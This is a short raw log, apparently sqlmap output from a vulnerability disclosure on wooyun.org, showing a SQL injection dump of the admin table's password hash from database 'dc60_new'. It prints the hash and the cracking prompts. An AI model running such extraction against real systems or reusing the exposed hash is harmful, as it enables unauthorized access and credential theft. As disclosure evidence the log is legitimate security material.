 [17:49:25] [INFO] fetching entries of column(s) 'based_password' for table 'admi
n' in database 'dc60_new'
[17:49:25] [INFO] retrieved: 1
[17:49:25] [INFO] fetching number of distinct values for column 'based_password'
[17:49:25] [INFO] retrieved: 1
[17:49:25] [INFO] using column 'based_password' as a pivot for retrieving row da
ta
[17:49:25] [INFO] retrieved: 824fc7d17a02baba2ede2ad956e4e35d
[17:49:25] [INFO] analyzing table dump for possible password hashes
[17:49:25] [INFO] recognized possible password hashes in column 'based_password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dc60_new
Table: admin
[1 entry]
+----------------------------------+
| based_password                   |
+----------------------------------+
| 824fc7d17a02baba2ede2ad956e4e35d |
+----------------------------------+
www.wooyun.org